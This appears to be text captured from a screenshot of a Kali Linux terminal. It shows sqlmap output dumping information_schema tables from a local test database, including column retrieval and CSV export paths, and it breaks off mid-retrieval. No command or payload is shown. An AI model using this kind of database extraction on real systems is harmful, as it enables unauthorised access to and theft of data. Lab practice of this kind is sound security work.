 1 2 3 4 2 2 16:04
root@kali: /home/kali/Desktop
File Actions Edit View Help
[14:28:48] [INFO] table 'information_schema.PERIODS' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/information_schema/PERIODS.csv'
[14:28:48] [INFO] fetching columns for table 'PARAMETERS' in database 'information_schema'
[14:28:48] [INFO] retrieved: 16
[14:28:48] [INFO] retrieved: SPECIFIC_CATALOG
[14:28:49] [INFO] retrieved: SPECIFIC_SCHEMA
[14:28:49] [INFO] retrieved: SPECIFIC_NAME
[14:28:50] [INFO] retrieved: ORDINAL_POSITION
[14:28:50] [INFO] retrieved: PARAMETER_MODE
[14:28:51] [INFO] retrieved: PARAMETER_NAME
[14:28:51] [INFO] retrieved: DATA_TYPE
[14:28:52] [INFO] retrieved: CHARACTER_MAXIMUM_LENGTH
[14:28:53] [INFO] retrieved: CHARACTER_OCTET_LENGTH
[14:28:53] [INFO] retrieved: NUMERIC_PRECISION
[14:28:54] [INFO] retrieved: NUMERIC_SCALE
[14:28:55] [INFO] retrieved: DATETIME_PRECISION
[14:28:55] [INFO] retrieved: CHARACTER_SET_NAME
[14:28:56] [INFO] retrieved: COLLATION_NAME
[14:28:56] [INFO] retrieved: DTD_IDENTIFIER
[14:28:57] [INFO] retrieved: ROUTINE_TYPE
[14:28:57] [INFO] fetching entries for table 'PARAMETERS' in database 'information_schema'
[14:28:57] [INFO] fetching number of entries for table 'PARAMETERS' in database 'information_schema'
[14:28:57] [INFO] retrieved: 0
[14:28:57] [WARNING] table 'PARAMETERS' in database 'information_schema' appears to be empty
Database: information_schema
Table: PARAMETERS
[0 entries]
| DATA_TYPE | ROUTINE_TYPE | NUMERIC_SCALE | SPECIFIC_NAME | COLLATION_NAME | DTD_IDENTIFIER | PARAMETER_MODE | PARAMETER_NAME | SPECIFIC_SCHEMA | ORDINAL_POSITION | SPEC
IFIC_CATALOG | NUMERIC_PRECISION | CHARACTER_SET_NAME | DATETIME_PRECISION | CHARACTER_OCTET_LENGTH | CHARACTER_MAXIMUM_LENGTH |
[14:28:57] [INFO] table 'information_schema.PARAMETERS' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/information_schema/PARAMETERS.csv'
[14:28:57] [INFO] fetching columns for table 'INNODB_BUFFER_PAGE' in database 'information_schema'
[14:28:57] [INFO] retrieved: 20
[14:28:57] [INFO] retrieved: POOL_ID